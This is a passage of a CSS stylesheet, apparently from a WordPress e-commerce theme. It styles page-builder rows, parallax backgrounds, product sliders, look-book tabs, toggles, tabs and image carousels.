.vc_tta-panel-body .swiper-custom-left::selection,
.vc_tta-panel-body .swiper-custom-right::selection {
  background-color: transparent;
}
.vc_row[data-vc-full-width] {
  overflow: hidden !important;
  transition: none !important;
}
.et-bg-bottom .vc_column-inner {
  background-position: center bottom;
}
.blog .blog-post .content-article > .vc_row,
.blog .post-grid .content-article > .vc_row,
.et-blog .blog-post .content-article > .vc_row,
.et-blog .post-grid .content-article > .vc_row,
.search-results .blog-post .content-article > .vc_row,
.search-results .post-grid .content-article > .vc_row,
.archive .blog-post .content-article > .vc_row,
.archive .post-grid .content-article > .vc_row,
.blog .blog-post .content-article > .wpb_text_column,
.blog .post-grid .content-article > .wpb_text_column,
.et-blog .blog-post .content-article > .wpb_text_column,
.et-blog .post-grid .content-article > .wpb_text_column,
.search-results .blog-post .content-article > .wpb_text_column,
.search-results .post-grid .content-article > .wpb_text_column,
.archive .blog-post .content-article > .wpb_text_column,
.archive .post-grid .content-article > .wpb_text_column {
  margin-bottom: 0;
}
.et-attachment-fixed > div,
.et-attachment-fixed.et-parallax {
  background-attachment: fixed !important;
  backface-visibility: hidden;
}
.et-parallax-left_top > div,
.et-parallax-left_top.et-parallax {
  background-position: left top !important;
}
.et-parallax-left > div,
.et-parallax-left.et-parallax {
  background-position: left center !important;
}
.et-parallax-left_bottom > div,
.et-parallax-left_bottom.et-parallax {
  background-position: left bottom !important;
}
.et-parallax-right_top > div,
.et-parallax-right_top.et-parallax {
  background-position: right top !important;
}
.et-parallax-right > div,
.et-parallax-right.et-parallax {
  background-position: right center !important;
}
.et-parallax-right_bottom > div,
.et-parallax-right_bottom.et-parallax {
  background-position: right bottom !important;
}
.et-parallax-center_top > div,
.et-parallax-center_top.et-parallax {
  background-position: center top !important;
}
.et-parallax-center > div,
.et-parallax-center.et-parallax {
  background-position: center center !important;
}
.et-parallax-center_bottom > div,
.et-parallax-center_bottom.et-parallax {
  background-position: center bottom !important;
}
.wpb_wpb_button i {
  margin-right: 0;
}
.vc_col-sm-9 .product-slide .product-view-mask .footer-product,
.vc_col-sm-8 .product-slide .product-view-mask .footer-product,
.vc_col-sm-9 .product-slide .product-view-info .footer-product,
.vc_col-sm-8 .product-slide .product-view-info .footer-product {
  display: -ms-flexbox;
  display: flex;
  -ms-flex-pack: justify;
      justify-content: space-between;
}
.vc_col-sm-9 .product-slide .product-view-mask .footer-product .show-quickly,
.vc_col-sm-8 .product-slide .product-view-mask .footer-product .show-quickly,
.vc_col-sm-9 .product-slide .product-view-info .footer-product .show-quickly,
.vc_col-sm-8 .product-slide .product-view-info .footer-product .show-quickly,
.vc_col-sm-9 .product-slide .product-view-mask .footer-product .et-wishlist-holder,
.vc_col-sm-8 .product-slide .product-view-mask .footer-product .et-wishlist-holder,
.vc_col-sm-9 .product-slide .product-view-info .footer-product .et-wishlist-holder,
.vc_col-sm-8 .product-slide .product-view-info .footer-product .et-wishlist-holder,
.vc_col-sm-9 .product-slide .product-view-mask .footer-product .by-vendor-name-link,
.vc_col-sm-8 .product-slide .product-view-mask .footer-product .by-vendor-name-link,
.vc_col-sm-9 .product-slide .product-view-info .footer-product .by-vendor-name-link,
.vc_col-sm-8 .product-slide .product-view-info .footer-product .by-vendor-name-link,
.vc_col-sm-9 .product-slide .product-view-mask .footer-product .pre_order_loop,
.vc_col-sm-8 .product-slide .product-view-mask .footer-product .pre_order_loop,
.vc_col-sm-9 .product-slide .product-view-info .footer-product .pre_order_loop,
.vc_col-sm-8 .product-slide .product-view-info .footer-product .pre_order_loop,
.vc_col-sm-9 .product-slide .product-view-mask .footer-product .wcmp_add_to_cart_message,
.vc_col-sm-8 .product-slide .product-view-mask .footer-product .wcmp_add_to_cart_message,
.vc_col-sm-9 .product-slide .product-view-info .footer-product .wcmp_add_to_cart_message,
.vc_col-sm-8 .product-slide .product-view-info .footer-product .wcmp_add_to_cart_message {
  -ms-flex: 1;
      flex: 1;
  position: relative;
  border: none;
}
.vc_col-sm-9 .product-slide .product-view-mask .footer-product .show-quickly:after,
.vc_col-sm-8 .product-slide .product-view-mask .footer-product .show-quickly:after,
.vc_col-sm-9 .product-slide .product-view-info .footer-product .show-quickly:after,
.vc_col-sm-8 .product-slide .product-view-info .footer-product .show-quickly:after,
.vc_col-sm-9 .product-slide .product-view-mask .footer-product .et-wishlist-holder:after,
.vc_col-sm-8 .product-slide .product-view-mask .footer-product .et-wishlist-holder:after,
.vc_col-sm-9 .product-slide .product-view-info .footer-product .et-wishlist-holder:after,
.vc_col-sm-8 .product-slide .product-view-info .footer-product .et-wishlist-holder:after,
.vc_col-sm-9 .product-slide .product-view-mask .footer-product .by-vendor-name-link:after,
.vc_col-sm-8 .product-slide .product-view-mask .footer-product .by-vendor-name-link:after,
.vc_col-sm-9 .product-slide .product-view-info .footer-product .by-vendor-name-link:after,
.vc_col-sm-8 .product-slide .product-view-info .footer-product .by-vendor-name-link:after,
.vc_col-sm-9 .product-slide .product-view-mask .footer-product .pre_order_loop:after,
.vc_col-sm-8 .product-slide .product-view-mask .footer-product .pre_order_loop:after,
.vc_col-sm-9 .product-slide .product-view-info .footer-product .pre_order_loop:after,
.vc_col-sm-8 .product-slide .product-view-info .footer-product .pre_order_loop:after,
.vc_col-sm-9 .product-slide .product-view-mask .footer-product .wcmp_add_to_cart_message:after,
.vc_col-sm-8 .product-slide .product-view-mask .footer-product .wcmp_add_to_cart_message:after,
.vc_col-sm-9 .product-slide .product-view-info .footer-product .wcmp_add_to_cart_message:after,
.vc_col-sm-8 .product-slide .product-view-info .footer-product .wcmp_add_to_cart_message:after {
  content: '';
}
.vc_col-sm-9 .product-slide .product-view-mask .footer-product .button,
.vc_col-sm-8 .product-slide .product-view-mask .footer-product .button,
.vc_col-sm-9 .product-slide .product-view-info .footer-product .button,
.vc_col-sm-8 .product-slide .product-view-info .footer-product .button,
.vc_col-sm-9 .product-slide .product-view-mask .footer-product .by-vendor-name-link,
.vc_col-sm-8 .product-slide .product-view-mask .footer-product .by-vendor-name-link,
.vc_col-sm-9 .product-slide .product-view-info .footer-product .by-vendor-name-link,
.vc_col-sm-8 .product-slide .product-view-info .footer-product .by-vendor-name-link,
.vc_col-sm-9 .product-slide .product-view-mask .footer-product .pre_order_loop,
.vc_col-sm-8 .product-slide .product-view-mask .footer-product .pre_order_loop,
.vc_col-sm-9 .product-slide .product-view-info .footer-product .pre_order_loop,
.vc_col-sm-8 .product-slide .product-view-info .footer-product .pre_order_loop,
.vc_col-sm-9 .product-slide .product-view-mask .footer-product .wcmp_add_to_cart_message,
.vc_col-sm-8 .product-slide .product-view-mask .footer-product .wcmp_add_to_cart_message,
.vc_col-sm-9 .product-slide .product-view-info .footer-product .wcmp_add_to_cart_message,
.vc_col-sm-8 .product-slide .product-view-info .footer-product .wcmp_add_to_cart_message {
  font-size: 0;
  padding: 0;
  -ms-flex: 1;
      flex: 1;
}
.vc_col-sm-9 .product-slide .product-view-mask .footer-product .button:before,
.vc_col-sm-8 .product-slide .product-view-mask .footer-product .button:before,
.vc_col-sm-9 .product-slide .product-view-info .footer-product .button:before,
.vc_col-sm-8 .product-slide .product-view-info .footer-product .button:before,
.vc_col-sm-9 .product-slide .product-view-mask .footer-product .by-vendor-name-link:before,
.vc_col-sm-8 .product-slide .product-view-mask .footer-product .by-vendor-name-link:before,
.vc_col-sm-9 .product-slide .product-view-info .footer-product .by-vendor-name-link:before,
.vc_col-sm-8 .product-slide .product-view-info .footer-product .by-vendor-name-link:before,
.vc_col-sm-9 .product-slide .product-view-mask .footer-product .pre_order_loop:before,
.vc_col-sm-8 .product-slide .product-view-mask .footer-product .pre_order_loop:before,
.vc_col-sm-9 .product-slide .product-view-info .footer-product .pre_order_loop:before,
.vc_col-sm-8 .product-slide .product-view-info .footer-product .pre_order_loop:before,
.vc_col-sm-9 .product-slide .product-view-mask .footer-product .wcmp_add_to_cart_message:before,
.vc_col-sm-8 .product-slide .product-view-mask .footer-product .wcmp_add_to_cart_message:before,
.vc_col-sm-9 .product-slide .product-view-info .footer-product .wcmp_add_to_cart_message:before,
.vc_col-sm-8 .product-slide .product-view-info .footer-product .wcmp_add_to_cart_message:before {
  margin: 0;
}
.vc_col-sm-9 .product-slide .product-view-mask .footer-product .compare,
.vc_col-sm-8 .product-slide .product-view-mask .footer-product .compare,
.vc_col-sm-9 .product-slide .product-view-info .footer-product .compare,
.vc_col-sm-8 .product-slide .product-view-info .footer-product .compare {
  display: none;
}
.footer .wpb_widgetised_column_heading,
.prefooter .wpb_widgetised_column_heading {
  font-size: 1.14rem;
  text-transform: uppercase;
  margin-bottom: 1.56em;
}
@media only screen and (min-width: 1200px) {
  body.bordered .vc_row[data-vc-full-width] {
    padding: 0 20px;
  }
}
@media only screen and (max-width: 1024px) {
  .et-attachment-fixed > div,
  .et-attachment-fixed.et-parallax {
    background-attachment: scroll !important;
    background-size: cover !important;
  }
}
@media only screen and (max-width: 768px) {
  .prefooter-subscribe .vc_column-inner {
    padding-left: 0 !important;
    padding-right: 0 !important;
  }
  .mob-center .wpb_single_image {
    text-align: center !important;
    -ms-flex-pack: center !important;
        justify-content: center !important;
  }
}
@media only screen and (max-width: 767px) {
  .vc_row.columns-mobile-reverse {
    display: -ms-flexbox;
    display: flex;
    -ms-flex-direction: column-reverse;
        flex-direction: column-reverse;
  }
}
.et-look-slider .swiper-slide {
  opacity: .6;
  transition: opacity 0.3s ease-in-out;
}
.et-look-slider .swiper-slide.swiper-slide-active {
  opacity: 1;
}
.look-book-wrap {
  text-align: center;
}
.look-book-wrap .gray-text {
  text-align: center;
  margin-top: 15%;
  margin-bottom: 0;
  font-size: 1vw;
}
.look-book-wrap .look-title-small,
.look-book-wrap .look-title-big,
.look-book-wrap h4 {
  color: #000;
  margin: 0px;
}
.look-book-wrap .look-title-small {
  font-size: 3vw;
  line-height: 3vw;
}
.look-book-wrap .look-title-big {
  font-size: 6vw;
  line-height: 6vw;
}
.look-book-wrap h4 {
  font-size: 1vw;
  line-height: 1;
  margin-bottom: 15%;
}
@media only screen and (min-width: 992px) and (max-width: 1200px) {
  .et-look-slider .content-product .product-image-wrapper .footer-product .button:before {
    font-size: 26px;
    top: 10px;
  }
}
@media only screen and (max-width: 480px) {
  .look-book-wrap .gray-text,
  .look-book-wrap h4 {
    font-size: 4vw;
  }
  .look-book-wrap .look-title-small {
    font-size: 9vw;
    line-height: 10vw;
  }
  .look-book-wrap .look-title-big {
    font-size: 11vw;
    line-height: 12vw;
  }
}
.wpb_single_image.image-zoom {
  overflow: hidden;
}
.wpb_single_image.image-zoom img {
  transition: all 0.4s ease-in-out;
  backface-visibility: hidden;
}
.wpb_single_image.image-zoom:hover img {
  transform: scale(1.1);
}
.vc_row-fluid[data-vc-stretch-content="true"] .swiper-entry .swiper-custom-left,
.vc_row-fluid[data-vc-stretch-content="true"] .swiper-entry:hover .swiper-custom-left {
  left: 0;
}
.vc_row-fluid[data-vc-stretch-content="true"] .swiper-entry .swiper-custom-right,
.vc_row-fluid[data-vc-stretch-content="true"] .swiper-entry:hover .swiper-custom-right {
  right: 0;
}
/*=====================================
=            The look tabs            =
=====================================*/
.et-looks {
  position: relative;
}
.et-looks .et-looks-nav {
  position: absolute;
  bottom: -20px;
  left: 50%;
  padding-left: 0;
  transform: translateX(-50%);
  z-index: 5;
}
.et-looks .et-looks-nav li {
  list-style-type: none;
  display: inline-block;
  margin: 0 5px;
  vertical-align: middle;
}
.et-looks .et-looks-nav li a {
  cursor: pointer;
  font-size: 0;
  display: inline-block;
  width: 12px;
  height: 12px;
  background: #e6e6e6;
  border-radius: 50%;
}
.et-looks .et-looks-nav li.active a {
  background: #bebebe;
}
.et-looks-content {
  position: relative;
  width: 100%;
  transition: all 0.3s ease-in-out;
  height: 800px;
}
.et-looks-content:empty {
  display: none;
}
.et-looks-content .et-look {
  opacity: 0;
  visibility: hidden;
  transition: all 0.3s ease-in-out;
  position: absolute;
  width: 100%;
  transform: translateX(-100px);
}
.et-looks-content .et-look.active-look {
  opacity: 1;
  visibility: visible;
  transform: translateX(0px);
}
.et-looks-content .et-isotope-item .content-product {
  transition: all 0.3s ease-in-out;
  transform: translateX(-30px);
  opacity: 0;
  visibility: hidden;
  display: block;
}
.et-looks-content .et-isotope-item .content-product img {
  width: 100%;
}
.et-looks-content .et-isotope-item .content-product.product-ready {
  transform: translateX(0px);
  opacity: 1;
  visibility: visible;
}
.et-looks-content .et-isotope-item .content-product .product-excerpt {
  display: none;
}
.et-looks-content .et-isotope-item .content-product .product-image-wrapper {
  width: 100%;
  display: block;
}
.et-looks-content .et-isotope-item .content-product .product-details {
  display: block;
  padding-left: 0;
}
.et-looks-content.has-no-active-item .et-look:first-child {
  opacity: 1;
  visibility: visible;
  transform: translateX(0px);
}
.et-looks-content.has-no-active-item .et-look:first-child .et-isotope-item .content-product {
  transform: translateX(0px);
  opacity: 1;
  visibility: visible;
}
@media only screen and (max-width: 767px) {
  .et-products-images-slider {
    -ms-flex-order: 1;
        order: 1;
  }
  .et-products-info-slider {
    -ms-flex-order: 2;
        order: 2;
  }
}
@media only screen and (max-width: 480px) {
  .et-look .et-isotope-item.product {
    display: inline-block;
    margin-bottom: 0;
    padding-left: 5px;
    padding-right: 5px;
    --product-title-size-proportion: .9;
  }
  .et-look .et-isotope-item.product .content-product {
    margin-bottom: 0 !important;
  }
  .et-look .et-isotope-item.product .content-product .product-title {
    line-height: 1.1;
  }
  .et-look .et-isotope-item.product .content-product .product-title a {
    margin-bottom: 2px;
  }
  .et-look .et-isotope-item.product .product-image-wrapper {
    margin-bottom: 10px;
  }
  .et-look .et-isotope-item.product .footer-product .add_to_cart_button {
    font-size: 0;
  }
  .et-look .et-isotope-item.product .footer-product .add_to_cart_button:before {
    font-size: 24px;
    margin-right: 0;
  }
  .et-look .et-isotope-item.product .product-mask {
    padding: 10px !important;
    transform: none !important;
  }
  .et-look .et-isotope-item.product .product-image-wrapper {
    max-height: 150px;
    overflow: hidden;
  }
  .et-look .et-isotope-item.product:last-child .product-image-wrapper {
    max-height: 100%;
  }
  .et-look .et-isotope-item:not(.product) {
    padding-left: 5px;
    padding-right: 5px;
  }
  .et-look .et-isotope-item:not(.product) .banner-content {
    left: 1.07rem;
    right: 1.07rem;
    width: auto;
    padding: 1.1em 1.42em;
    top: auto;
    bottom: 1.07rem;
    background-color: #fff;
  }
  .et-look .et-isotope-item:not(.product) .banner-content > p {
    display: none;
  }
  .et-look .et-isotope-item:not(.product) .banner-content > div {
    padding: 0 !important;
    margin: 0 !important;
    font-size: .9rem;
    line-height: 1.1;
  }
  .et-look .et-isotope-item:not(.product) .banner-content > div p {
    margin-bottom: 0;
  }
  .et-look .et-isotope-item:not(.product) .banner-content > div > div {
    padding: 0 !important;
    margin: 0 !important;
  }
  .et-look .et-isotope-item .footer-product .yith-wcwl-add-button a.add_to_wishlist:before,
  .et-look .et-isotope-item .footer-product .yith-wcwl-wishlistexistsbrowse a:before,
  .et-look .et-isotope-item .footer-product .yith-wcwl-wishlistaddedbrowse a:before {
    top: 9px;
  }
  .et-looks .et-looks-nav {
    bottom: -30px;
  }
  .et-looks-content .et-isotope-item .content-product {
    margin-bottom: 15px !important;
  }
  .et-looks-content .et_banner-moved .content-product {
    margin-bottom: 10px !important;
  }
  .et-looks-content .et_banner-moved .banner {
    margin-bottom: 0;
  }
}
/*=====  End of The look tabs  ======*/
/* Vc Toggle */
.vc_toggle_arrow .vc_toggle_icon {
  color: #888888;
  position: relative;
  width: auto !important;
  height: auto !important;
  margin-left: auto !important;
  padding-left: 10px;
}
.vc_toggle_arrow .vc_toggle_icon:before {
  display: none !important;
}
.vc_toggle_arrow .vc_toggle_icon:after {
  width: auto !important;
  height: auto !important;
  position: static !important;
  border: none !important;
  margin: 0;
  content: '\e905' !important;
  transform: none !important;
  font-style: normal;
  font-family: 'xstore-icons';
  margin: 0 !important;
  visibility: visible !important;
}
.vc_toggle_arrow.vc_toggle_active .vc_toggle_icon:after {
  content: '\e903' !important;
}
.vc_toggle {
  margin: 0 !important;
}
.vc_toggle .vc_toggle_title {
  display: -ms-flexbox;
  display: flex;
  -ms-flex-align: center;
      align-items: center;
  padding-top: 15px;
  padding-bottom: 15px;
}
.vc_toggle_content {
  margin-top: 1.43em;
}
.vc_toggle_title > h1,
.vc_toggle_title > h2,
.vc_toggle_title > h3,
.vc_toggle_title > h4,
.vc_toggle_title > h5 {
  display: inline;
  font-weight: 400;
  margin-bottom: 0;
}
/*.vc_toggle.vc_toggle_arrow .vc_toggle_icon::after, .vc_toggle.vc_toggle_arrow .vc_toggle_icon::before{
	width:10px;
	height:10px;
}*/
/* Vc pagable content */
.vc_tta.vc_tta-pageable .vc_tta-panel {
  opacity: 0;
  transition: all 0.9s ease-in-out;
}
.vc_tta.vc_tta-pageable .vc_tta-panel.vc_active {
  opacity: 1;
}
.vc_toggle_active .vc_toggle_title {
  border-bottom: 1px solid #e1e1e1;
}
.wpb-js-composer .vc_row.vc_row-flex > .vc_column_container > .vc_column-inner {
  z-index: auto;
}
.wpb-js-composer .vc_tta-color-grey.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body {
  background-color: transparent;
  border-color: transparent;
}
/* Vc Icon Box */
.vc_btn3.vc_btn3-color-black,
.vc_btn3.vc_btn3-color-black.vc_btn3-style-flat,
.vc_btn3.vc_btn3-color-black.vc_btn3-style-modern {
  border-color: #222222;
  background-color: #222222;
  background-image: none;
}
.vc_btn3.vc_btn3-color-black:hover,
.vc_btn3.vc_btn3-color-black.vc_btn3-style-flat:hover,
.vc_btn3.vc_btn3-color-black.vc_btn3-style-modern:hover {
  opacity: .8;
}
.vc_toggle_size_sm.vc_toggle_arrow .vc_toggle_icon::after,
.vc_toggle_size_sm.vc_toggle_arrow .vc_toggle_icon::before,
.vc_toggle.vc_toggle_arrow .vc_toggle_icon::after,
.vc_toggle.vc_toggle_arrow .vc_toggle_icon::before {
  border-width: 1px;
  border-color: #222222;
}
.vc_editor .vc_element-container:empty {
  display: none;
}
.compose-mode .vc_element-container .vc_element .vc_controls > .vc_controls-out-tl {
  left: auto;
  right: 0;
}
@media only screen and (max-width: 767px) {
  .vc_toggle .vc_toggle_title > h1,
  .vc_toggle .vc_toggle_title > h2,
  .vc_toggle .vc_toggle_title > h3,
  .vc_toggle .vc_toggle_title > h4,
  .vc_toggle .vc_toggle_title > h5 {
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
    display: block;
  }
}
.vc_cta3-icons-left .vc_cta3-icons,
.vc_cta3-icons-right .vc_cta3-icons {
  vertical-align: top !important;
  top: 0 !important;
  transform: translate(-50%, 0) !important;
}
.vc_general.vc_cta3.vc_cta3-color-white.vc_cta3-style-flat {
  color: #888888;
}
@media only screen and (max-width: 768px) {
  .ultimate-map-wrapper {
    margin-bottom: 30px;
  }
  .vc_btn3-container {
    margin-top: 20px;
  }
}
@media only screen and (max-width: 480px) {
  .ultimate-map-wrapper {
    max-height: 200px;
    margin-bottom: 30px;
  }
  .ultimate_google_map {
    height: 200px !important;
  }
}
.wpb_images_carousel {
  padding-bottom: 0;
}
.wpb_images_carousel .swiper-wrapper {
  -ms-flex-align: center;
      align-items: center;
  padding-bottom: 0;
}
.wpb_images_carousel .swiper-slide {
  text-align: center;
}
.wpb_images_carousel .swiper-slide img {
  width: auto;
  margin: auto;
  opacity: 1;
  transition: all .2s linear;
}
.wpb_images_carousel .swiper-pagination {
  margin-top: 20px;
}
.wpb_images_carousel .swiper-slide:hover img {
  opacity: .7 !important;
}
.swiper-entry.wpb_images_carousel {
  margin-bottom: 0;
}
.wpb_images_carousel .swiper-container .swiper-wrapper {
  -ms-flex-align: center;
      align-items: center;
}
.wpb_images_carousel .swiper-container .swiper-slide img {
  width: auto;
  margin: auto;
  opacity: 1;
  transition: all 0.2s linear;
}
.wpb_images_carousel .swiper-container .swiper-slide:hover img {
  opacity: 0.4;
}
.content .wpb_column .null-instagram-feed .instagram-pics.instagram-columns-6 li a .insta-info span,
.content .wpb_column .null-instagram-feed .instagram-pics.instagram-columns-5 li a .insta-info span {
  font-size: 1em;
  line-height: 2em;
}
@media only screen and (max-width: 480px) {
  .wpb_widgetised_column .widget-container.null-instagram-feed .instagram-size-small li,
  .wpb_widgetised_column .widget-container.null-instagram-feed .instagram-size-thumbnail li {
    width: 33.33%;
  }
  .wpb_widgetised_column .widget-container.null-instagram-feed .instagram-size-large li {
    width: 50%;
    padding: 0 .3571em;
  }
  .wpb_widgetised_column .widget-container.null-instagram-feed .instagram-no-space li {
    padding: 0 !important;
    margin: 0 !important;
  }
}
/* VC Default tabs */
.wpb-js-composer .vc_tta-container .vc_tta-color-grey.vc_tta-style-classic .vc_tta-tab a {
  color: #888888;
}
.wpb-js-composer .vc_tta-container .vc_tta-color-grey.vc_tta-style-classic .vc_tta-tab a:hover,
.wpb-js-composer .vc_tta-container .vc_tta-color-grey.vc_tta-style-classic .vc_tta-tab.vc_active > a {
  color: #222222;
}
.wpb-js-composer .vc_tta-tab.vc_tta-tabs-position-left .vc_tta-tabs-container,
.wpb-js-composer .vc_tta-tab.vc_tta-tabs-position-right .vc_tta-tabs-container {
  -ms-flex-preferred-size: 25%;
      flex-basis: 25%;
}
.vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tab a,
.vc_tta-color-grey.vc_tta-tabs-position-bottom.vc_tta-style-classic .vc_tta-tab a {
  margin: 0 0 8px;
}
.vc_tta-color-grey.vc_tta-style-classic .vc_tta-tab a,
.vc_tta-color-grey.vc_general .vc_tta-panel-title > a {
  font-size: 1rem;
  text-transform: uppercase;
  background: none !important;
  border: none !important;
}
.vc_tta-color-grey .vc_tta-tabs-list .vc_tta-tab a,
.vc_tta-color-grey .vc_tta-tabs-list .vc_tta-panel-title > a {
  padding: 5px 7px!important;
}
.vc_tta-color-grey.vc_tta-style-classic .vc_tta-tab:hover a,
.vc_tta-color-grey.vc_tta-style-classic .vc_tta-tab.vc_active > a {
  background: none;
  border: none;
}
.vc_tta-color-grey.vc_tta-style-classic.vc_tta-controls-align-left:not(.vc_tta-tabs-position-left) .vc_tta-tab:first-child > a {
  padding-left: 0 !important;
  margin-left: 0;
}
.vc_tta-color-grey.vc_tta-style-classic.vc_tta-controls-align-right:not(.vc_tta-tabs-position-right) .vc_tta-tab:last-child > a {
  padding-right: 0 !important;
  margin-right: 0;
}
.vc_tta-color-grey.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels {
  background: transparent !important;
  border: none !important;
}
.wpb-js-composer .vc_tta-color-grey.vc_tta.vc_tta-tabs-position-left .vc_tta-tab,
.wpb-js-composer .vc_tta-color-grey.vc_tta.vc_tta-tabs-position-right .vc_tta-tab,
.vc_tta-color-grey.vc_tta-tabs-position-left.vc_tta.vc_general .vc_tta-panel-title > a,
.vc_tta-color-grey.vc_tta-tabs-position-right.vc_tta.vc_general .vc_tta-panel-title > a {
  margin-bottom: 0;
  margin-top: 0;
}
.vc_tta-color-grey.vc_tta-tabs-position-left.vc_tta-spacing-1 .vc_tta-tab a,
.vc_tta-color-grey.vc_tta-tabs-position-right.vc_tta-spacing-1 .vc_tta-tab a {
  padding: .5px 0 !important;
}
.vc_tta-color-grey.vc_tta-tabs-position-left.vc_tta-spacing-2 .vc_tta-tab a,
.vc_tta-color-grey.vc_tta-tabs-position-right.vc_tta-spacing-2 .vc_tta-tab a {
  padding: 1px 0 !important;
}
.vc_tta-color-grey.vc_tta-tabs-position-left.vc_tta-spacing-3 .vc_tta-tab a,
.vc_tta-color-grey.vc_tta-tabs-position-right.vc_tta-spacing-3 .vc_tta-tab a {
  padding: 1.5px 0 !important;
}
.vc_tta-color-grey.vc_tta-tabs-position-left.vc_tta-spacing-4 .vc_tta-tab a,
.vc_tta-color-grey.vc_tta-tabs-position-right.vc_tta-spacing-4 .vc_tta-tab a {
  padding: 2px 0 !important;
}
.vc_tta-color-grey.vc_tta-tabs-position-left.vc_tta-spacing-5 .vc_tta-tab a,
.vc_tta-color-grey.vc_tta-tabs-position-right.vc_tta-spacing-5 .vc_tta-tab a {
  padding: 2.5px 0 !important;
}
.vc_tta-color-grey.vc_tta-tabs-position-left.vc_tta-spacing-10 .vc_tta-tab a,
.vc_tta-color-grey.vc_tta-tabs-position-right.vc_tta-spacing-10 .vc_tta-tab a,
.vc_tta-color-grey.vc_tta-tabs-position-left.vc_tta.vc_general .vc_tta-panel-title > a,
.vc_tta-color-grey.vc_tta-tabs-position-right.vc_tta.vc_general .vc_tta-panel-title > a {
  padding: 5px 0 !important;
}
.vc_tta-color-grey.vc_tta-tabs-position-left.vc_tta-spacing-15 .vc_tta-tab a,
.vc_tta-color-grey.vc_tta-tabs-position-right.vc_tta-spacing-15 .vc_tta-tab a {
  padding: 7.5px 0 !important;
}
.vc_tta-color-grey.vc_tta-tabs-position-left.vc_tta-spacing-20 .vc_tta-tab a,
.vc_tta-color-grey.vc_tta-tabs-position-right.vc_tta-spacing-20 .vc_tta-tab a {
  padding: 10px 0 !important;
}
.vc_tta-color-grey.vc_tta-tabs-position-left.vc_tta-spacing-25 .vc_tta-tab a,
.vc_tta-color-grey.vc_tta-tabs-position-right.vc_tta-spacing-25 .vc_tta-tab a {
  padding: 12.5px 0 !important;
}
.vc_tta-color-grey.vc_tta-tabs-position-left.vc_tta-spacing-30 .vc_tta-tab a,
.vc_tta-color-grey.vc_tta-tabs-position-right.vc_tta-spacing-30 .vc_tta-tab a {
  padding: 15px 0 !important;
}
.vc_tta-color-grey.vc_tta-tabs-position-left.vc_tta-spacing-35 .vc_tta-tab a,
.vc_tta-color-grey.vc_tta-tabs-position-right.vc_tta-spacing-35 .vc_tta-tab a {
  padding: 17.5px 0 !important;
}
.wpb-js-composer .vc_tta.vc_tta-tabs-position-left .vc_tta-tab,
.wpb-js-composer .vc_tta.vc_tta-tabs-position-right .vc_tta-tab {
  border-bottom: 1px solid #e1e1e1;
}
.vc_tta.vc_general .vc_tta-tab {
  list-style: none;
  display: inline-block;
}
.vc_tta-panel-body h3.title {
  text-transform: uppercase;
  font-size: 16px;
}
.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-heading {
  background-color: transparent !important;
  border: none !important;
}
.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-heading a span {
  text-transform: uppercase;
  font-size: 16px;
  padding: 5px 10px;
  margin: 0 10px;
  background: none;
  color: #222222;
  border: none !important;
  display: inline-block;
  cursor: pointer;
}
.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-heading a span:hover {
  color: #888888;
}
.vc_tta.vc_general .vc_tta-panel-title > a {
  padding-top: 10px;
  padding-bottom: 10px;
}
.wpb-js-composer .vc_tta.vc_general .vc_tta-tabs-list,
.vc_tta.vc_general .vc_tta-tabs-list {
  margin-bottom: 30px;
}
.wpb-js-composer .vc_tta.vc_general .vc_tta-panel.vc_animating,
.vc_tta.vc_general .vc_tta-panel.vc_animating {
  display: none;
}
.wpb-js-composer .vc_tta.vc_general .vc_tta-panel.vc_animating .vc_tta-panel-body,
.vc_tta.vc_general .vc_tta-panel.vc_animating .vc_tta-panel-body {
  opacity: 0 !important;
  transition: opacity .2s linear;
  min-height: 100% !important;
}
.wpb-js-composer .vc_tta.vc_general .vc_tta-panel.vc_active .vc_tta-panel-body,
.vc_tta.vc_general .vc_tta-panel.vc_active .vc_tta-panel-body {
  display: block!important;
  height: auto!important;
  opacity: 1 !important;
  padding: 0!important;
}
.wpb-js-composer .vc_tta.vc_general .vc_tta-panel .vc_tta-panel-body .woocommerce,
.vc_tta.vc_general .vc_tta-panel .vc_tta-panel-body .woocommerce {
  padding-top: 15px;
}
.vc_tta-style-classic .vc_tta-panel.vc_active .vc_tta-panel-heading a span:after {
  bottom: 0;
}
.vc_tta-panel-body {
  overflow: visible !important;
}
.vc_tta-container .vc_tta-pageable .vc_tta-panels .vc_tta-panel {
  display: none;
}
.vc_tta-tabs.vc_tta-has-pagination .vc_pagination {
  margin-top: 15px !important;
}
@media only screen and (max-width: 992px) {
  .vc_tta-tabs.vc_tta-tabs-position-left {
    -ms-flex-wrap: nowrap;
        flex-wrap: nowrap;
    display: inline-block;
    width: 100%;
  }
  .vc_tta-tabs.vc_tta-tabs-position-left .vc_tta-tabs-container {
    width: 35%;
    display: inline-block;
    float: left;
  }
  .vc_tta-tabs.vc_tta-tabs-position-left .vc_tta-panels-container {
    width: 60%;
    display: inline-block;
    float: left;
  }
  .vc_tta-panel-body .woocommerce.columns-3 .product {
    width: 33.33%;
  }
  .vc_tta-panel-body .woocommerce.columns-3 .product:nth-child(3n+1) {
    clear: both !important;
  }
  .vc_tta-panel-body .woocommerce.columns-3 .product:nth-child(2n+1) {
    clear: none !important;
  }
}
@media only screen and (max-width: 768px) {
  .vc_tta-style-classic.vc_tta-controls-align-left .vc_tta-panel .vc_tta-panel-heading a {
    padding-left: 10px;
  }
  .vc_tta-style-classic.vc_tta-controls-align-left .vc_tta-panel .vc_tta-panel-heading a span {
    padding-left: 0 !important;
    margin-left: 0;
  }
  .vc_tta-style-classic.vc_tta-controls-align-right .vc_tta-panel .vc_tta-panel-heading a {
    padding-right: 10px;
  }
  .vc_tta-style-classic.vc_tta-controls-align-right .vc_tta-panel .vc_tta-panel-heading a span {
    padding-right: 0 !important;
    margin-right: 0;
  }
}
@media only screen and (max-width: 600px) {
  .vc_tta-panel-body .woocommerce.columns-3 .product {
    width: 50%;
  }
  .vc_tta-panel-body .woocommerce.columns-3 .product:nth-child(3n+1) {
    clear: none !important;
  }
  .vc_tta-panel-body .woocommerce.columns-3 .product:nth-child(2n+1) {
    clear: both !important;
  }
}
.testimonials-slider .item {
  padding: 0 15px 30px;
}
.testimonials-slider .with-grid .testimonial-slider-item {
  background-color: #fff;
